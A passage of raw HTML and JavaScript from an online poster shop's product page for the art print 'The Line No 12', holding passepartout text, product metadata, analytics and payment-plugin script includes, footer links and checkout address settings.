accentuates your art print and gives it depth, creating a museum-like display. Each passepartout is precisely cut at a 45° angle with a white core, ensuring a seamless transition to the art print.<\/p>\n<p>After selecting the size of the art print you will automatically be shown the matching size passepartout and frame options. When purchasing an art print, frame, and passepartout in matching size we will frame and mount everything for you for free.<\/p>\n<p>We do not offer passepartouts for art prints in size A1, 60&#215;80 cm, 70&#215;70 cm, 70&#215;100 cm, 100&#215;100 cm, and 100&#215;140 cm. For alternative options, we recommend consulting your local framing shop.<\/p>\n<p>If you are looking for a passepartout in a different size or want to explore our full selection, follow the link below to find the perfect match for your art print.<\/p>\n","cta":{"name":"SEE ALL PASSEPARTOUTS","link":"https:\/\/theposterclub.com\/passepartout\/"},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Hero_Low-_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Hero_No_03_Low-_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_White_Close_Up_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_White_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Red_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Petrol_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Yellow_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Yellow_Close_Up_Low_Res-1-800x1100.jpg",800,1100,true]]}};
const visaCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_Visa_2022-09-05-191954_ahbv.svg";
const masterCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/Mastercard_2022-09-05-191953_swpe.svg";
const americanExpressCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_AmericanExpress_Outlined.svg";
const paypalCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_PayPal_2022-09-05-191954_dnfd.svg";
const dinersClubCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_DinersClub_Outlined.svg";
const googlePayCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_GooglePay_Outlined.svg";
const applePayCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_ApplePay_Outlined.svg";
const tpcLogoSymbol = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/tpcicon.svg";
</script>


<div id="product-27068" class="product type-product post-27068 status-publish first instock product_cat-tpc-collection has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
  <div id="single-product-app"></div>
      <img
      class="product-image"
      src="https://theposterclub.com/wp-content/uploads/2019/03/Hein_Studio_The_Line_No_12_Product.jpg"
      alt=""
      width="800"
      height="572"
      data-blankwall-source="vm"
      style="display:none;"
    />
      <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "The Line No 12",
    "description": "Art print by Rebecca Hein exclusively for The Poster Club. Printed on 265g high quality art paper.\nFits standard frames. Frame is not included.\nPacked and shipped in a protective tube \u2014 Worldwide shipping.",
    "image": "https://theposterclub.com/wp-content/uploads/2019/03/Hein_Studio_The_Line_No_12_Frame_White_Oak-800x1100.jpg",
    "offers": {
        "@type": "Offer",
        "price": "",
        "priceCurrency": "EUR",
        "availability": "https://schema.org/InStock",
        "url": "https://theposterclub.com/product/rebecca-hein-the-line-no-12/"
    }
}</script>

</div>

<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push({ ecommerce: null });
  window.dataLayer.push({
      event: 'view_item',
      ecommerce: {
        items: [{
          item_name: "The Line No 12",
          // item_id: getVariantSkuFromFullSku({sku: product.sku}),
          item_id: 27068,
          price: 43.00,
          item_brand: "Rebecca Hein",
          item_category: "Posters",
          // item_category2: product?.categories?.[1]?.name[0] || '',
          // item_category3: product?.categories?.[2]?.name[0] || '',
          // item_category4: product?.categories?.[3]?.name[0] || '',
          item_variant: "",
          item_list_name: "Single product",
          quantity: 1,
          currency: 'EUR',
          affiliation: '',
        }]
      }
    })
</script>

		
	</main></div>
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->

			
			
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .main-content -->

	
	<script>
		const ip = {"country":"US","state":"","city":"","postcode":""};
		const countries = {"AF":"Afghanistan","AX":"\u00c5land Islands","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","PW":"Belau","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BQ":"Bonaire, Saint Eustatius and Saba","BA":"Bosnia and Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","BN":"Brunei","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","IC":"Canary Island","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo (Brazzaville)","CD":"Congo (Kinshasa)","CK":"Cook Islands","CR":"Costa Rica","HR":"Croatia","CU":"Cuba","CW":"Cura&ccedil;ao","CY":"Cyprus","CZ":"Czech Republic","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","SZ":"Eswatini","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","CI":"Ivory Coast","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","XK":"Kosovo","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","KP":"North Korea","MK":"North Macedonia","MP":"Northern Mariana Islands","NO":"Norway","OM":"Oman","PK":"Pakistan","PS":"Palestinian Territory","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","RE":"Reunion","RO":"Romania","RW":"Rwanda","ST":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe","BL":"Saint Barth&eacute;lemy","SH":"Saint Helena","KN":"Saint Kitts and Nevis","LC":"Saint Lucia","SX":"Saint Martin (Dutch part)","MF":"Saint Martin (French part)","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent and the Grenadines","WS":"Samoa","SM":"San Marino","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia\/Sandwich Islands","KR":"South Korea","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"T\u00fcrkiye","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","UG":"Uganda","AE":"United Arab Emirates","GB":"United Kingdom (UK)","US":"United States (US)","UM":"United States (US) Minor Outlying Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican","VE":"Venezuela","VN":"Vietnam","VG":"Virgin Islands (British)","VI":"Virgin Islands (US)","WF":"Wallis and Futuna","EH":"Western Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"};
		const userCountry = "US";
		const footerColumns = [{"_type":"_","footer_column_title":"Customer service","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.elevio.help\/en","footer_column_link_custom_title":"Shipping & Returns"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/contact\/","footer_column_link_custom_title":"Contact Us"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/product\/giftcard\/","footer_column_link_custom_title":"Gift Card"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.elevio.help\/en","footer_column_link_custom_title":"FAQ"}]},{"_type":"_","footer_column_title":"Information","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/about\/","footer_column_link_custom_title":"About"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/press\/","footer_column_link_custom_title":"Press Inquiries"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/terms-and-conditions\/","footer_column_link_custom_title":"Terms & Conditions"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":" \/#","footer_column_link_custom_title":"Privacy Setting & Policy"}]},{"_type":"_","footer_column_title":"Work with us","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/professionals\/","footer_column_link_custom_title":"Professionals"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.com\/acoustic-wall-art\/","footer_column_link_custom_title":"Acoustic Wall Art"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/artist-submissions\/","footer_column_link_custom_title":"Artist Submissions"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.com\/tpc-apartment\/","footer_column_link_custom_title":"TPC Apartment"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/career\/","footer_column_link_custom_title":"Career"}]}];
		const footerSocials = [{"_type":"_","footer_social_media_link":"https:\/\/www.instagram.com\/theposterclub\/","footer_social_media_link_title":"Instagram"},{"_type":"_","footer_social_media_link":"https:\/\/www.facebook.com\/theposterclub","footer_social_media_link_title":"Facebook"},{"_type":"_","footer_social_media_link":"https:\/\/www.pinterest.dk\/theposterclub\/","footer_social_media_link_title":"Pinterest"}];
		const visa = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/visa.png";
		const mastercard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/mastercard.png";
		const americanExpress = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/american-express.png";
		const paypal = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/paypal-grey.png";
	</script>



	<div id="footer"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/posterclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">window.campaignPages = [];</script><script type="text/javascript">window.tpcProductId = "27068";window.tpcProductCats = ["tpc-collection"];window.tpcProductStock = "instock";window.tpcCatPages = ["frames","oak-frames","moebe-frames","aluminium-frames","coloured-frames","outlet","art-cards","framepaint","original-art","tpc-frames","other-frames","gift-cards","passepartout","limited-editions","wall-objects"];</script>      <script id="currency_nonce" type="text/javascript">
        var wcCurrencyNonce = '086f305356';
      </script>
    
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/js/js.cookie.min.js?ver=1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/js/wc-strom-currencies.js?ver=1.2" id="wc-strom-currency-js-js"></script>
<script async src='//static.klaviyo.com/onsite/js/PvKwaz/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="sws-frontend-js-extra">
/* <![CDATA[ */
var sws_frontend = {"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","ajax_nonce":"4b423142bc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/storewide-sale/assets/js/frontend_script.js?ver=1.0.8" id="sws-frontend-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="text/javascript" id="woocommerce-tax-display-by-country-frontend-js-extra">
/* <![CDATA[ */
var aelia_tdbc_params = {"handle_customer_state":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-tax-display-by-country/src/js/frontend/frontend.js" id="woocommerce-tax-display-by-country-frontend-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"57232608c9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.8" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/9f60b3215f.js?ver=6.8.3" id="font-awesome-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/697-4baac29bb69b31c7dc00.js" id="697-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/663-d7ec4fce0ba916733760.js" id="663-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/main-71c27428e72dd0efa5ce.js" id="main-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/js/isotope.pkgd.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10,\"placeholder\":\"First Name *\"},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20,\"placeholder\":\"Last Name *\"},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false,\"placeholder\":\"Company Name\"},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"Address 1 *\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":70},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70,\"placeholder\":\"Town\\\/City *\"},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Address 2\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":80,\"required\":false},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ 